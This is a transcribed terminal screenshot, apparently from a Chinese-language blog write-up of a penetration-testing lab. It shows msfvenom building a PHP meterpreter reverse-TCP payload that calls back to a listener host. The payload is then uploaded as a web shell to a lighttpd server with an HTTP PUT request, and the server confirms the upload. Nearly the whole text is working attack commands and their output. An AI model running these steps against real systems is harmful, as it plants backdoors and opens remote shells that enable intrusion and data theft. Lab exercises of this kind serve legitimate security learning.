 root@xuer: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@xuer:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.10.128 LPORT=
443 -f raw > shell_443.php
No platform was selected, choosing Msf::Module::Platform::PHP from the payload
No Arch selected, selecting Arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1114 bytes
root@xuer:~# curl -v -H 'Expect:' -T shell_443.php "http://192.168.10.156/test/"
*   Trying 192.168.10.156...
* TCP_NODELAY set
* Connected to 192.168.10.156 (192.168.10.156) port 80 (#0)
> PUT /test/shell_443.php HTTP/1.1
> Host: 192.168.10.156
> User-Agent: curl/7.58.0
> Accept: */*
> Content-Length: 1114
>
* We are completely uploaded and fine
< HTTP/1.1 201 Created
< Content-Length: 0
< Date: Mon, 06 May 2019 12:09:53 GMT
< Server: lighttpd/1.4.28
<
* Connection #0 to host 192.168.10.156 left intact
https://blog.csdn.net/qq_42180996